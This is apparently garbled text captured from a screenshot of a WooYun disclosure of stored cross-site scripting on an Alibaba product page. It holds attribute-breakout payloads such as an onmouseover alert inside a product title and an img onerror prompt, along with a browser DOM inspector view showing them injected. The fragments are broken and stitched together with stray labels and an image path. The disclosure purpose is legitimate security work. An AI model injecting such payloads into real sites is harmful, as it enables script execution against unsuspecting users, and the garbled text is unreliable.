 t" onmouseover=alert(/xss/); a="
FOB Price:
Get Latest Price
Contact Supplier
Leave Messages
oto
, 'url': 'http://www.alibaba.com/product-detail/t-onmouseover-alert-xss-a-_50005365356.html', 'imgU
Add to My Favorites
Unverified Sup
Egypt | Contac
Not exact
1 request
Get Quota
You May Like:
脚本
DOM
网络
Cookies
根据文本或者 CSS 选择器搜索
v.item.scroll < div.functions < div.ls-ic...-operate < div.action-main-wrap < div.action-main < div#J-ls-...d-action < div.main-inner < div
样
<div class="item scroll ">
<div id="inquiry-cart-control" class="ico-cart icart inquiry-
cart-no-add" 'belongcompanyname':'\"-"" a="\"'," onmouseover="alert(\/xss\/);" data-ic-config="{ 'type': 'product', 'cid':
'3309', 'id': '50005365356', 'id_f': 
'subject':
't\" data-domdot="id:3309">
<img onerror="prompt(1998);" src="x">
', 'url': 'http://www.alibaba.com/product-detail/t-onmouseover-alert-xss-a-_50005365356.html',
<a rel="nofollow" href="javascript:void(0);">Add to Inquiry Cart</a>
</div>
www.wooyun.org